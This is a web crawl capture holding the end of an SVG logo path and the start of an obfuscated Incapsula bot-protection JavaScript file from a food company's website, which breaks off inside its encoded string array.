0-2.24-.14-3.65-.45-1.76-.38-9.74-4.17-15.41-12.69-3.06-4.59-6.21-10.2-9.66-16.75-3.37-6.39-7.01-13.65-11.14-21.73 16.84-12.14 23.7-22.34 26.38-33.54 2.48-10.31-1.45-18.27-4.97-21.35-6.58-5.75-16.13-6.65-25.03-6.65-4.37 0-15.21.45-20 .45-2.97 0-11.75-.45-19.23-.45-2.74 0-3.99.68-4.31 2.04-.39 1.63.55 2.46 2.96 2.46 1.95 0 4.22.19 5.18.42 3.68.91 4.25 2.55 3.36 7.48-.88 4.76-1.87 8.94-7.31 31.62L267.03 210c-3.29 13.7-6.07 25.48-8.31 31.72-1.61 4.48-3.02 7.16-5.4 7.64-.68.13-1.36.17-2.12.01-2.27-.51-5.73-2.2-7.84-15.55-3.6-22.71-11.83-83.62-12.96-91.87-.65-4.72-1.74-5.54-3.27-5.54-1.57 0-2.79.82-6.15 6.41l-57.95 93.79c-4.63 7.51-8.34 12.19-14.57 13.02-1.13.16-3.1.29-4.32.29-1.31 0-2.5.38-2.86 1.89-.44 1.79.45 2.61 3.2 2.61 7.34 0 12.89-.45 16.77-.45 4.38 0 10.33.45 14.85.45 1.61 0 3.19-.3 3.65-2.2.47-1.96-1.08-2.3-2.71-2.3h-2.12c-3.81 0-4.16-1.41-3.65-3.51.39-1.65 1.95-5.11 4.2-8.87l12.75-21.36c.29-.48.39-.75.78-.75h31.01c.43 0 .73.25.77.55l3.22 27.68c.43 4.29.06 6.3-5.64 6.59-1.44.08-2.61.52-2.61 2.07 0 1.24 1.04 2.19 4.28 2.02 4.64-.23 12.94-.3 16.83-.3 3.55 0 12.11.38 15.87.38 2.41 0 10.88-.45 14.86-.45 3.2 0 10.42.45 18.61.45 1.83 0 3.64-.43 4.06-2.2.4-1.62-.95-2.3-2.29-2.3-1.66 0-4.63-.3-6.64-.59-3.15-.47-3.41-2.85-2.77-7.16 0 0 .8-6.29 7.46-34 .13-.51.25-.51.52-.51l12.21.31c.95.02 1.28.15 1.52.59.64 1.11 1.96 4.17 3.58 7.98 1.64 3.84 3.58 8.45 5.41 12.55 5.12 11.43 8.9 18.73 14.41 22.35 5.24 3.45 9.44 5.34 16.08 5.52l14.82.38c1.71.05 3.49-.27 3.94-2.19.36-1.62-.98-2.29-2.33-2.29zM219 206.17h-24.28c-.32 0-.38-.2-.13-.62.24-.4 21.18-35.68 21.18-35.68s3.64 35.02 3.71 35.64c.05.43-.1.66-.48.66zm90.17-9.56c-2.81 1.82-4.6 2.39-10.14 2.39-3.46 0-7.43-.44-10-1.41-.49-.27-.35-.67-.12-1.65l10.9-45.4c.24-.99.49-1.25 1.14-1.44 1.39-.4 3.83-.56 7.38-.56 7.76 0 19.11 5.59 14.16 26.22-2.89 12.05-8.51 18.72-13.32 21.85z"/><path class="st0" d="M872.08 235.03c-.05-6.84 5.07-12.04 11.68-12.09 6.54-.05 11.73 5.07 11.78 11.92.05 6.95-5.07 12.11-11.6 12.16-6.61.05-11.8-5.03-11.86-11.99zm11.88 14.4c7.88-.06 14.55-6.23 14.49-14.59-.07-8.29-6.84-14.36-14.71-14.3-7.95.06-14.62 6.22-14.56 14.52.06 8.36 6.82 14.43 14.78 14.37zm-3.16-13.31l2.9-.02 4.45 7.19 2.83-.02-4.79-7.3c2.45-.33 4.3-1.64 4.28-4.62-.03-3.29-1.98-4.73-5.92-4.7l-6.34.05.12 16.66 2.52-.02-.05-7.22zm-.01-2.15l-.04-5.16 3.44-.02c1.77-.01 3.63.36 3.65 2.42.02 2.56-1.89 2.73-4.03 2.74l-3.02.02z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.sargentofoods.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=478940466
body_size: 18916
content:
var _0xc2a1=['\x77\x72\x6e\x44\x68\x38\x4f\x67\x77\x72\x64\x51\x77\x35\x63\x41\x77\x35\x4e\x36\x4f\x63\x4f\x75\x77\x6f\x50\x44\x6e\x4d\x4f\x42\x77\x6f\x38\x61\x51\x38\x4f\x45\x77\x71\x6b\x6c\x77\x34\x63\x58\x77\x34\x4d\x3d','\x66\x4d\x4f\x71\x77\x71\x72\x43\x71\x63\x4f\x6f','\x77\x6f\x66\x43\x6e\x63\x4f\x66','\x77\x72\x76\x44\x68\x38\x4f\x34\x77\x72\x6c\x43\x77\x35\x63\x54\x77\x35\x6b\x3d','\x4b\x56\x48\x43\x6a\x38\x4f\x36\x77\x72\x66\x44\x76\x45\x2f\x44\x70\x63\x4f\x77\x4b\x38\x4f\x38\x77\x34\x4a\x38\x41\x63\x4f\x67\x77\x6f\x45\x59\x62\x6d\x63\x6e\x4c\x4d\x4b\x31\x44\x57\x63\x73\x77\x71\x6f\x3d','\x59\x4d\x4f\x32\x77\x72\x72\x43\x74\x63\x4f\x54\x62\x57\x41\x3d','\x56\x38\x4b\x45\x48\x73\x4f\x53','\x77\x71\x33\x43\x72\x38\x4f\x6f\x4e\x68\x30\x47\x41\x77\x3d\x3d','\x42\x4d\x4b\x58\x77\x70\x6f\x42\x77\x36\x66\x43\x6d\x41\x3d\x3d','\x77\x37\x6c\x43\x77\x6f\x59\x4f\x77\x35\x56\x43\x77\x37\x30\x55\x77\x6f\x66\x44\x73\x73\x4b\x31\x77\x34\x50\x44\x6e\x77\x6b\x6b\x77\x34\x64\x51\x4d\x32\x30\x2f','\x77\x70\x41\x54\x77\x36\x78\x44\x42\x77\x3d\x3d','\x77\x71\x46\x35\x45\x51\x3d\x3d','\x77\x37\x6e\x43\x67\x4d\x4b\x41\x44\x78\x67\x69\x77\x36\x35\x6c\x77\x36\x52\x37','\x53\x38\x4b\x49\x43\x63\x4f\x46\x77\x70\x58\x44\x71\x73\x4b\x49\x77\x6f\x41\x34\x77\x6f\x33\x44\x69\x4d\x4f\x6a\x77\x70\x64\x4b\x77\x34\x72\x44\x6e\x63\x4f\x4e\x44\x38\x4b\x56\x5a\x73\x4b\x62','\x51\x38\x4b\x55\x51\x6c\x2f\x43\x75\x67\x3d\x3d','\x57\x38\x4b\x58\x53\x51\x3d\x3d','\x63\x38\x4b\x6f\x4e\x48\x54\x43\x6c\x30\x6e\x44\x75\x73\x4f\x36\x77\x37\x48\x44\x6f\x63\x4b\x7a','\x53\x38\x4b\x49\x43\x63\x4f\x46\x77\x70\x58\x44\x71\x73\x4b\x49\x77\x72\x67\x6f\x77\x70\x76\x44\x71\x73\x4f\x64\x77\x6f\x31\x4b\x77\x34\x33\x44\x6e\x73\x4f\x41\x43\x63\x4f\x42\x4e\x63\x4f\x4d\x48\x73\x4f\x2f\x65\x73\x4f\x46\x77\x6f\x33\x44\x6e\x38\x4f\x56','\x77\x37\x78\x51\x77\x71\x2f\x44\x75\x73\x4b\x78\x4c\x73\x4b\x44\x4b\x63\x4b\x43\x77\x6f\x58\x44\x69\x63\x4f\x55\x55\x46\x72\x43\x6a\x38\x4f\x76\x77\x35\x33\x43\x6f\x51\x2f\x43\x6d\x47\x6f\x3d','\x77\x72\x6a\x44\x67\x38\x4b\x4f\x77\x34\x4e\x33\x77\x6f\x6c\x7a\x58\x38\x4b\x43\x77\x37\x33\x43\x72\x73\x4f\x68\x77\x35\x62\x44\x76\x63\x4b\x30\x77\x35\x33\x44\x73\x44\x68\x61\x66\x63\x4f\x4e\x77\x70\x6e\x43\x69\x38\x4b\x77\x64\x57\x77\x53\x47\x79\x77\x3d','\x77\x36\x73\x39\x77\x36\x66\x44\x71\x63\x4f\x37','\x4c\x48\x5a\x79\x77\x71\x37\x43\x6a\x44\x33\x43\x75\x4d\x4f\x53\x77\x71\x4c\x43\x6d\x73\x4f\x57','\x77\x72\x50\x43\x6f\x6c\x33\x43\x6e\x63\x4f\x4f\x77\x37\x39\x6e\x4d\x67\x3d\x3d','\x77\x6f\x33\x44\x68\x63\x4b\x50\x77\x34\x74\x39\x77\x70\x38\x7a\x46\x4d\x4b\x5a\x77\x36\x72\x43\x72\x63\x4f\x77\x77\x34\x76\x44\x72\x73\x4f\x33\x77\x35\x6e\x44\x72\x53\x55\x58\x62\x4d\x4f\x52\x77\x72\x6e\x44\x6e\x38\x4f\x6a\x49\x54\x39\x56\x46\x48\x41\x4c\x77\x34\x4a\x43\x59\x43\x76\x44\x71\x73\x4f\x2f\x77\x70\x58\x43\x6c\x67\x62\x43\x75\x41\x59\x68\x66\x57\x4e\x43\x57\x69\x72\x44\x73\x44\x73\x2b\x4f\x38\x4f\x71\x5a\x73\x4b\x6e\x77\x37\x38\x47\x77\x6f\x6a\x44\x74\x30\x6e\x43\x69\x38\x4b\x74\x77\x35\x38\x6d\x41\x63\x4b\x4a\x48\x38\x4b\x50\x77\x34\x6c\x61\x4b\x4d\x4f\x4d\x58\x77\x76\x44\x75\x45\x39\x38\x77\x36\x33\x44\x6d\x38\x4b\x6e\x77\x71\x42\x44\x54\x63\x4b\x38\x63\x67\x3d\x3d','\x77\x72\x7a\x44\x6d\x6c\x52\x61\x77\x72\x4d\x3d','\x77\x6f\x70\x72\x41\x41\x3d\x3d','\x77\x34\x58\x43\x6f\x38\x4f\x79\x50\x38\x4f\x38\x77\x34\x49\x34\x77\x34\x6b\x3d','\x77\x35\x31\x51\x77\x72\x2f\x44\x6a\x73\x4b\x55\x45\x38\x4b\x49\x4e\x41\x3d\x3d','\x51\x63\x4f\x61\x77\x70\x6c\x4c','\x53\x38\x4f\x61\x77\x70\x35\x62\x77\x70\x2f\x44\x6d\x73\x4f\x4b\x77\x72\x72\x44\x6f\x73\x4b\x6c\x77\x6f\x38\x62\x77\x37\x7a\x44\x76\x73\x4b\x30\x64\x73\x4f\x4a\x49\x56\x41\x39\x62\x77\x3d\x3d','\x53\x73\x4b\x41\x43\x38\x4f\x55\x77\x70\x38\x3d','\x53\x4d\x4f\x56\x77\x34\x55\x55\x59\x38\x4b\x6d\x77\x37\x39\x44\x77\x6f\x37\x44\x6a\x44\x70\x5a','\x58\x4d\x4b\x6a\x4c\x73\x4f\x50\x77\x72\x4c\x44\x6c\x69\x48\x44\x6e\x51\x54\x44\x6a\x63\x4b\x32\x77\x70\x33\x44\x73\x4d\x4f\x38\x77\x6f\x66\x44\x73\x73\x4b\x75\x77\x35\x6a\x44\x69\x4d\x4f\x4d\x77\x36\x31\x4d','\x48\x73\x4b\x54\x77\x70\x67\x54\x77\x37\x59\x3d','\x57\x4d\x4f\x56\x77\x37\x55\x56\x66\x4d\x4b\x71\x77\x37\x39\x51','\x4e\x38\x4b\x47\x77\x34\x31\x4d\x77\x35\x31\x6f\x77\x70\x6a\x43\x6a\x63\x4f\x75\x4f\x69\x58\x43\x70\x56\x68\x6b\x54\x33\x5a\x52\x55\x4d\x4f\x56\x77\x71\x62\x44\x72\x63\x4b\x39\x77\x6f\x74\x64','\x77\x71\x2f\x43\x76\x63\x4f\x46\x66\x6a\x55\x3d','\x77\x34\x78\x30\x77\x34\x48\x44\x73\x78\x76\x44\x74\x73\x4b\x41\x54\x38\x4f\x6d\x4c\x77\x3d\x3d','\x53\x38\x4b\x68\x4f\x77\x3d\x3d','\x57\x4d\x4b\x45\x45\x63\x4f\x49\x77\x70\x6e\x44\x75\x4d\x4f\x79\x77\x70\x59\x39\x77\x70\x77\x3d','\x77\x71\x58\x43\x72\x38\x4f\x72\x4e\x77\x77\x64\x4c\x52\x6b\x3d','\x41\x38\x4f\x33\x59\x63\x4b\x64\x77\x6f\x44\x43\x6d\x51\x46\x46\x65\x32\x54\x44\x6c\x79\x6b\x3d','\x77\x71\x37\x43\x74\x63\x4f\x4e\x66\x7a\x67\x3d','\x77\x71\x54\x44\x68\x63\x4f\x6b\x77\x72\x74\x53\x77\x35\x68\x61\x77\x35\x52\x74\x66\x73\x4f\x6c\x77\x6f\x72\x44\x68\x67\x3d\x3d','\x44\x4d\x4b\x51\x4e\x44\x72\x43\x6b\x77\x3d\x3d','\x77\x6f\x45\x31\x57\x44\x54\x43\x69\x47\x45\x3d','\x77\x34\x52\x59\x77\x34\x72\x44\x75\x52\x6f\x3d','\x77\x71\x4c\x43\x6f\x6d\x2f\x43\x6d\x63\x4f\x56\x77\x34\x6c\x66\x4d\x4d\x4b\x46\x51\x4d\x4f\x51\x77\x34\x66\x44\x6f\x79\x6e\x44\x6c\x47\x45\x3d','\x53\x63\x4f\x43\x77\x34\x38\x53\x65\x73\x4b\x77','\x61\x38\x4f\x73\x77\x72\x62\x43\x70\x38\x4f\x66\x51\x45\x51\x48\x77\x34\x50\x44\x67\x73\x4b\x76\x48\x38\x4f\x51\x77\x72\x41\x68','\x77\x71\x62\x43\x6f\x73\x4f\x73\x4a\x77\x77\x48','\x50\x4d\x4b\x49\x77\x36\x78\x41\x77\x35\x68\x4c\x77\x70\x37\x43\x6a\x63\x4f\x72\x5a\x79\x50\x43\x75\x48\x4a\x6a\x57\x57\x56\x45\x54\x63\x4f\x5a\x77\x71\x44\x43\x70\x73\x4b\x39','\x49\x38\x4f\x74\x77\x72\x68\x69\x77\x72\x38\x56','\x4c\x73\x4b\x4f\x77\x35\x56\x42\x77\x35\x56\x2b\x77\x34\x4c\x43\x71\x73\x4f\x56\x55\x41\x4c\x43\x6a\x33\x68\x56\x61\x56\x6c\x6b\x61\x73\x4f\x70','\x77\x71\x2f\x44\x67\x31\x46\x63\x77\x71\x4a\x33','\x77\x71\x52\x6e\x50\x6c\x5a\x4b\x77\x35\x44\x43\x69\x30\x66\x43\x74\x38\x4f\x6a\x77\x35\x77\x30','\x77\x36\x54\x44\x72\x63\x4f\x38\x77\x72\x31\x78\x4c\x6c\x37\x44\x73\x63\x4f\x2b\x77\x36\x31\x69\x77\x34\x2f\x43\x6b\x38\x4b\x38\x77\x72\x6e\x43\x6e\x48\x41\x4b\x77\x6f\x59\x4b\x77\x71\x77\x4a\x77\x6f\x66\x44\x70\x78\x35\x33\x4b\x38\x4f\x38\x5a\x77\x3d\x3d','\x77\x72\x6e\x44\x69\x38\x4b\x4d\x77\x35\x4a\x39','\x55\x63\x4b\x37\x43\x51\x3d\x3d','\x77\x36\x66\x44\x70\x63\x4f\x6e\x77\x72\x46\x43\x4e\x6c\x72\x44\x75\x38\x4f\x2f','\x51\x38\x4b\x62\x62\x30\x72\x43\x69\x69\x6a\x44\x72\x52\x39\x49\x77\x35\x4c\x43\x70\x67\x67\x4b\x77\x37\x4d\x32\x77\x37\x42\x46\x77\x71\x76\x44\x72\x4d\x4b\x36\x66\x6b\x45\x34\x61\x38\x4f\x69\x77\x70\x39\x39','\x77\x71\x48\x44\x68\x38\x4f\x36\x77\x71\x74\x53','\x77\x34\x66\x43\x6d\x6c\x41\x3d','\x77\x36\x62\x43\x6d\x63\x4b\x42\x44\x51\x4d\x62\x77\x37\x51\x3d','\x59\x73\x4b\x6d\x43\x48\x54\x43\x68\x46\x59\x3d','\x77\x36\x70\x77\x51\x63\x4f\x6d\x77\x72\x68\x62\x50\x63\x4b\x50\x4b\x4d\x4f\x5a\x77\x36\x59\x4e\x77\x37\x73\x65\x4c\x38\x4f\x42\x77\x6f\x34\x3d','\x4b\x6d\x46\x31\x77\x71\x37\x43\x6a\x44\x77\x3d','\x49\x73\x4f\x32\x77\x37\x59\x52\x55\x47\x76\x44\x71\x63\x4f\x53\x45\x6a\x49\x3d','\x59\x4d\x4f\x69\x77\x71\x48\x43\x76\x73\x4f\x52\x66\x6c\x55\x51\x77\x34\x58\x43\x70\x63\x4b\x30\x47\x73\x4f\x61\x77\x71\x6b\x46\x56\x4d\x4f\x4f\x65\x77\x48\x43\x69\x41\x54\x44\x6b\x63\x4f\x4e\x45\x69\x55\x6c\x77\x70\x2f\x44\x6c\x77\x4d\x45\x46\x63\x4b\x65\x4e\x53\x58\x43\x67\x43\x72\x44\x6c\x58\x7a\x43\x6d\x51\x3d\x3d','\x65\x63\x4b\x63\x53\x55\x4c\x44\x6d\x78\x4e\x59\x43\x47\x67\x62\x42\x73\x4b\x63\x77\x36\x34\x3d','\x77\x37\x39\x72\x54\x73\x4f\x73\x77\x72\x4e\x66','\x4c\x57\x74\x39\x77\x72\x50\x43\x6e\x41\x3d\x3d','\x51\x38\x4b\x62\x62\x30\x72\x43\x69\x69\x6a\x44\x72\x52\x39\x49\x77\x35\x4c\x43\x6f\x78\x63\x61\x77\x36\x59\x65\x77\x37\x6c\x54\x77\x36\x76\x44\x74\x4d\x4b\x62\x63\x56\x49\x74\x4c\x63\x4b\x39\x77\x35\x41\x75\x50\x38\x4f\x49\x44\x42\x44\x43\x73\x63\x4b\x38\x77\x36\x6c\x4b\x41\x73\x4b\x6e\x77\x34\x6e\x44\x71\x67\x3d\x3d','\x77\x72\x72\x44\x6d\x63\x4b\x46\x77\x35\x56\x5a\x77\x70\x6b\x34\x55\x73\x4b\x5a\x77\x35\x66\x43\x76\x4d\x4f\x68\x77\x34\x55\x3d','\x66\x73\x4b\x76\x49\x58\x2f\x43\x67\x58\x49\x3d','\x77\x36\x6a\x43\x6a\x6e\x6a\x43\x71\x73\x4b\x4c','\x77\x35\x33\x43\x70\x38\x4f\x32\x4a\x63\x4f\x79\x77\x34\x77\x69\x77\x35\x56\x49\x77\x70\x33\x44\x69\x78\x4c\x44\x68\x38\x4f\x70\x77\x72\x6e\x43\x72\x79\x41\x75\x77\x72\x56\x6b\x77\x36\x76\x44\x6d\x45\x37\x44\x75\x73\x4f\x58\x77\x36\x4a\x31\x41\x7a\x39\x41\x55\x38\x4b\x77\x77\x71\x48\x44\x76\x6c\x66\x44\x69\x69\x62\x43\x70\x73\x4b\x48','\x77\x71\x44\x44\x6c\x6e\x54\x44\x72\x73\x4f\x4f','\x4e\x78\x58\x44\x6a\x69\x30\x75\x77\x37\x54\x44\x68\x73\x4b\x72\x47\x6e\x2f\x44\x6d\x38\x4b\x61\x4b\x67\x3d\x3d','\x77\x34\x6c\x48\x77\x71\x7a\x44\x6b\x38\x4b\x5a\x44\x77\x3d\x3d','\x77\x37\x39\x66\x77\x71\x72\x44\x69\x38\x4b\x4d','\x51\x63\x4f\x55\x77\x6f\x74\x48\x77\x70\x58\x44\x6e\x73\x4f\x51\x77\x71\x48\x43\x76\x73\x4f\x76\x77\x70\x41\x55\x77\x37\x7a\x44\x74\x4d\x4b\x34\x64\x73\x4f\x4f\x4e\x78\x67\x55\x59\x79\x55\x4b\x77\x6f\x30\x72\x77\x6f\x30\x45\x77\x72\x48\x44\x6f\x6c\x4c\x43\x6c\x73\x4b\x4b\x77\x70\x37\x43\x72\x4d\x4f\x74\x57\x38\x4b\x51\x77\x37\x35\x2f\x77\x6f\x59\x65\x77\x6f\x58\x43\x6a\x63\x4b\x32\x77\x72\x4a\x69','\x77\x34\x70\x6a\x77\x34\x62\x44\x72\x67\x72\x44\x70\x67\x3d\x3d','\x50\x63\x4f\x78\x77\x37\x49\x6d\x47\x4d\x4b\x48\x77\x6f\x38\x3d','\x4e\x38\x4b\x59\x4f\x7a\x33\x43\x6d\x63\x4b\x2b\x77\x71\x72\x44\x73\x73\x4f\x77\x66\x31\x41\x52\x77\x36\x50\x43\x74\x73\x4f\x55\x77\x36\x67\x42\x4f\x6c\x59\x36\x77\x35\x54\x43\x6a\x68\x7a\x43\x6f\x32\x41\x3d','\x56\x38\x4b\x30\x4f\x63\x4f\x4b\x77\x37\x76\x44\x67\x7a\x72\x44\x6f\x51\x4c\x43\x6b\x63\x4b\x39\x77\x6f\x48\x44\x74\x73\x4b\x69\x77\x34\x73\x3d','\x55\x4d\x4b\x4e\x52\x31\x6e\x43\x71\x38\x4b\x61','\x77\x37\x39\x72\x54\x73\x4f\x30\x77\x72\x49\x3d','\x77\x37\x6a\x43\x6c\x4d\x4b\x43\x41\x77\x30\x55\x77\x37\x4e\x75\x77\x36\x49\x39\x77\x70\x56\x69\x77\x35\x4d\x50\x77\x36\x2f\x43\x70\x41\x76\x44\x71\x4d\x4b\x30\x77\x34\x41\x58\x4d\x6b\x72\x43\x72\x38\x4f\x35\x58\x4d\x4f\x35\x52\x63\x4b\x48\x77\x6f\x51\x3d','\x77\x37\x68\x4b\x77\x6f\x51\x66\x77\x35\x38\x3d','\x77\x35\x52\x45\x77\x34\x37\x44\x75\x7a\x4a\x75\x48\x38\x4b\x33\x77\x70\x2f\x44\x73\x6e\x6f\x37\x4a\x51\x3d\x3d','\x51\x63\x4f\x56\x77\x34\x51\x49\x59\x73\x4b\x6d','\x77\x34\x56\x55\x77\x72\x76\x44\x6c\x4d\x4b\x61\x48\x63\x4b\x53\x4b\x4d\x4b\x55\x77\x34\x37\x44\x6a\x73\x4f\x4f\x57\x30\x2f\x43\x6a\x63\x4f\x6e\x77\x35\x62\x43\x75\x78\x37\x43\x70\x48\x38\x6a\x47\x73\x4b\x37\x77\x34\x46\x53\x77\x71\x35\x57\x77\x34\x74\x63\x53\x6a\x6b\x3d','\x77\x36\x74\x34\x51\x38\x4f\x33\x77\x72\x49\x3d','\x77\x37\x74\x59\x77\x6f\x30\x59\x77\x37\x74\x53\x77\x72\x59\x56\x77\x6f\x62\x44\x67\x73\x4b\x78\x77\x34\x58\x44\x71\x51\x3d\x3d','\x77\x35\x39\x33\x77\x34\x37\x44\x71\x52\x6a\x44\x75\x73\x4b\x47\x53\x77\x3d\x3d','\x48\x4d\x4f\x37\x64\x41\x3d\x3d','\x5a\x63\x4b\x6a\x65\x77\x3d\x3d','\x77\x6f\x35\x61\x46\x58\x4d\x3d','\x4f\x38\x4b\x54\x77\x35\x52\x45','\x77\x36\x52\x2f\x77\x71\x59\x3d','\x77\x72\x48\x44\x75\x44\x62\x44\x6b\x63\x4b\x50\x77\x37\x56\x72\x5a\x63\x4f\x47\x48\x4d\x4b\x45\x77\x35\x6a\x44\x6b\x6e\x44\x44\x6d\x79\x66\x44\x6e\x58\x2f\x43\x6d\x63\x4f\x52\x77\x37\x49\x2f\x58\x4d\x4b\x31\x77\x70\x70\x33\x44\x63\x4f\x33\x45\x73\x4b\x74\x77\x71\x76\x44\x74\x51\x48\x43\x6e\x63\x4f\x79\x55\x6e\x38\x63\x56\x38\x4f\x74\x43\x6e\x56\x48\x42\x38\x4b\x65\x47\x4d\x4b\x4b\x77\x34\x62\x44\x71\x4d\x4b\x6f\x58\x77\x49\x34\x47\x43\x78\x45\x77\x72\x62\x44\x70\x73\x4b\x7a\x77\x71\x64\x38\x77\x36\x76\x44\x68\x73\x4f\x5a\x42\x77\x3d\x3d','\x57\x6b\x77\x66\x77\x71\x67\x3d','\x65\x4d\x4b\x46\x56\x41\x3d\x3d','\x59\x63\x4f\x4b\x77\x35\x77\x3d','\x77\x71\x51\x67\x53\x77\x3d\x3d','\x47\x38\x4b\x42\x51\x58\x6e\x43\x71\x38\x4b\x62\x77\x71\x62\x44\x6e\x38\x4f\x63\x77\x37\x62\x43\x76\x41\x3d\x3d','\x77\x35\x31\x55\x77\x71\x48\x44\x69\x4d\x4b\x59','\x77\x6f\x4a\x75\x4a\x31\x31\x4e\x77\x34\x6e\x43\x6d\x38\x4f\x78','\x77\x70\x44\x44\x70\x69\x58\x44\x68\x73\x4f\x4b\x77\x34\x52\x6a\x49\x38\x4b\x42\x48\x73\x4b\x48\x77\x37\x58\x43\x67\x48\x62\x43\x6c\x69\x76\x43\x76\x77\x72\x44\x6a\x38\x4b\x53\x77\x36\x41\x2b\x43\x73\x4b\x54\x77\x70\x6c\x31\x45\x4d\x4f\x33\x46\x63\x4f\x37\x77\x72\x6e\x44\x75\x53\x6a\x43\x71\x4d\x4f\x61\x46\x6d\x73\x54\x55\x38\x4f\x6a','\x41\x45\x54\x44\x75\x67\x3d\x3d','\x77\x6f\x56\x30\x46\x6c\x70\x4c\x77\x35\x49\x3d','\x52\x6c\x77\x43\x77\x71\x64\x37\x77\x72\x6b\x3d','\x77\x70\x39\x62\x47\x47\x46\x37\x77\x36\x77\x3d','\x77\x36\x31\x67\x77\x6f\x55\x3d','\x53\x63\x4b\x67\x50\x4d\x4f\x4c','\x57\x31\x6f\x74\x44\x77\x6f\x3d','\x43\x38\x4b\x35\x77\x70\x6b\x3d','\x77\x71\x54\x43\x68\x6d\x4d\x3d','\x77\x6f\x55\x41\x77\x36\x56\x58\x46\x69\x58\x44\x75\x46\x39\x74\x64\x43\x63\x6e\x4d\x77\x3d\x3d','\x77\x72\x2f\x44\x6d\x6e\x38\x3d','\x77\x36\x35\x66\x77\x71\x67\x3d','\x77\x34\x48\x44\x6e\x63\x4f\x72','\x77\x34\x4e\x78\x4d\x33\x78\x73\x77\x37\x2f\x43\x70\x48\x66\x43\x6a\x73\x4f\x4f\x77\x36\x34\x34\x61\x52\x62\x43\x70\x63\x4b\x69\x46\x73\x4f\x6a\x4f\x38\x4b\x57\x77\x36\x6e\x43\x69\x78\x33\x44\x6d\x73\x4f\x69\x77\x6f\x50\x44\x6c\x73\x4f\x66\x51\x73\x4f\x56\x53\x54\x54\x44\x76\x63\x4b\x4d','\x77\x34\x66\x44\x72\x63\x4f\x2b\x77\x72\x77\x3d','\x4e\x38\x4f\x37\x77\x37\x63\x58\x58\x6d\x6f\x3d','\x77\x36\x31\x5a\x77\x6f\x30\x4c\x77\x34\x35\x51\x77\x70\x59\x58\x77\x70\x66\x44\x71\x38\x4b\x31\x77\x35\x2f\x44\x76\x41\x3d\x3d','\x77\x34\x4a\x59\x77\x71\x6f\x3d','\x77\x71\x54\x44\x6c\x4d\x4f\x31','\x4e\x63\x4b\x44\x49\x41\x3d\x3d','\x49\x63\x4b\x63\x4c\x33\x33\x43\x6b\x31\x2f\x43\x75\x38\x4f\x44\x41\x38\x4f\x76\x62\x63\x4b\x49\x77\x34\x6e\x43\x71\x4d\x4f\x4d\x45\x6e\x4a\x72\x4e\x33\x63\x53\x61\x6c\x4e\x44\x77\x70\x77\x4b\x77\x72\x58\x43\x6b\x4d\x4b\x6f\x77\x35\x4c\x44\x6f\x4d\x4b\x46\x77\x70\x45\x33','\x4b\x46\x7a\x44\x6c\x6a\x34\x3d','\x77\x34\x5a\x51\x77\x72\x37\x44\x6a\x73\x4b\x63\x47\x38\x4b\x44','\x52\x6c\x59\x4c','\x65\x38\x4b\x47\x51\x6c\x54\x44\x74\x51\x4d\x3d','\x46\x4d\x4f\x37\x63\x4d\x4b\x4e\x77\x6f\x6a\x43\x6b\x6b\x46\x47','\x57\x38\x4b\x55\x43\x41\x3d\x3d','\x4b\x55\x66\x44\x6c\x79\x7a\x43\x6e\x38\x4f\x51\x77\x34\x30\x3d','\x65\x38\x4b\x74\x41\x6e\x62\x43\x6c\x6c\x66\x43\x70\x63\x4f\x56\x45\x67\x3d\x3d','\x57\x73\x4b\x36\x49\x63\x4f\x51\x77\x37\x50\x44\x6a\x69\x73\x3d','\x77\x6f\x42\x42\x48\x51\x3d\x3d','\x4c\x41\x66\x44\x6e\x54\x59\x49\x77\x37\x4c\x44\x6c\x38\x4b\x71\x48\x41\x3d\x3d','\x58\x4d\x4b\x37\x4c\x4d\x4f\x4d\x77\x37\x6a\x44\x68\x78\x76\x44\x6e\x44\x6e\x44\x76\x4d\x4b\x77\x77\x70\x37\x44\x70\x38\x4b\x37\x77\x34\x44\x43\x75\x63\x4b\x73\x77\x34\x6b\x3d','\x61\x56\x6f\x31\x48\x77\x3d\x3d','\x44\x38\x4b\x58\x77\x6f\x41\x79\x77\x37\x72\x43\x6e\x57\x6b\x3d','\x77\x35\x66\x43\x74\x38\x4b\x33\x4c\x69\x38\x7a\x77\x34\x42\x4a\x77\x35\x6c\x5a\x77\x71\x74\x64\x77\x37\x73\x7a\x77\x36\x48\x43\x6b\x7a\x2f\x44\x6c\x4d\x4b\x54\x77\x35\x41\x6a\x45\x48\x7a\x44\x6d\x63\x4f\x4e\x61\x63\x4f\x36\x54\x73\x4b\x49\x77\x6f\x55\x75\x43\x38\x4f\x52\x62\x51\x33\x43\x6d\x4d\x4f\x73\x55\x7a\x39\x6c\x77\x34\x67\x74\x46\x63\x4b\x4c\x4b\x4d\x4f\x72\x77\x72\x62\x43\x75\x6c\x44\x43\x6c\x30\x4c\x44\x6b\x63\x4b\x62\x54\x46\x4a\x4f\x48\x6a\x34\x74\x77\x34\x4e\x70\x58\x73\x4f\x75\x77\x37\x45\x3d','\x4e\x63\x4b\x43\x77\x35\x56\x43\x77\x34\x35\x68','\x77\x71\x2f\x44\x6e\x6c\x6f\x3d','\x77\x35\x78\x53\x54\x47\x34\x33\x77\x36\x4c\x44\x6f\x58\x6a\x44\x69\x73\x4f\x65\x77\x72\x30\x62\x44\x77\x2f\x44\x6f\x63\x4b\x78\x55\x41\x3d\x3d','\x4d\x52\x62\x44\x68\x7a\x59\x62','\x62\x38\x4b\x48\x54\x55\x4c\x44\x6d\x52\x74\x5a\x41\x31\x30\x72','\x77\x37\x34\x30\x77\x36\x72\x44\x72\x73\x4f\x64\x57\x45\x44\x43\x68\x63\x4f\x78\x43\x51\x3d\x3d','\x4c\x73\x4f\x31\x77\x36\x59\x7a\x4d\x4d\x4b\x64','\x77\x72\x6a\x44\x69\x73\x4f\x67','\x77\x35\x44\x43\x72\x73\x4f\x68\x50\x73\x4f\x55\x77\x35\x6b\x3d','\x77\x70\x6b\x59\x57\x77\x3d\x3d','\x77\x37\x34\x30\x77\x36\x72\x44\x72\x73\x4f\x66\x51\x77\x3d\x3d','\x77\x70\x55\x71\x77\x35\x6f\x3d','\x77\x71\x4d\x56\x77\x37\x41\x3d','\x77\x71\x62\x44\x76\x33\x49\x3d','\x4b\x63\x4f\x35\x77\x71\x63\x3d','\x77\x35\x74\x39\x77\x71\x63\x3d','\x42\x73\x4f\x63\x77\x35\x51\x3d','\x77\x6f\x55\x61\x77\x36\x46\x45\x49\x7a\x51\x3d','\x49\x73\x4f\x78\x77\x37\x45\x3d','\x62\x63\x4f\x72\x77\x72\x62\x43\x70\x63\x4f\x33\